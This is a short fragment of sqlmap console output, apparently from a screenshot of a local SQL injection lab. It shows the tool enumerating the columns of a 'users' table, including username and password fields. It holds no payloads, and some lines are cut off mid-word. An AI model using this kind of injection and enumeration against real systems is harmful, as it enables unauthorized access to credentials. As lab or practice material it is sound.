 web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL 5
[14:45:18] [INFO] fetching columns for table 'users' in database 'security'
[14:45:18] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faste
val
[14:45:18] [INFO] retrieved: 3
[14:45:18] [INFO] retrieved: id
[14:45:18] [INFO] retrieved: int(3)
[14:45:20] [INFO] retrieved: username
[14:45:21] [INFO] retrieved: varchar(20)
[14:45:23] [INFO] retrieved: password
[14:45:24] [INFO] retrieved: varchar(20)
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[14:45:25] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0